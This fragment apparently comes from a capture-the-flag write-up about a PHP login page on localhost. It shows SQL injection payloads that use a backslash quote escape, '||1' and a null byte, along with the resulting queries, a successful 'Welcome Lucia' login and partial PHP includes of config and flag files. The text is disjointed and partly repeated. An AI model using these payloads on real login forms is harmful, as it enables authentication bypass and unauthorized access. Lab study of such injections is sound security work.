 localhost/CTF/?user=\&pwd=||1;%00
query : select user from users where user='\' and pwd='||1;'
Welcome Lucia
<?php
include "./config.php";
localhost/CTF/?user=\&
localhost/CTF/?user=\&pwd=||0;%00
query : select user from users where user='\' and pwd='||0;'
<?php
include "./config.php";
include "./flag.php";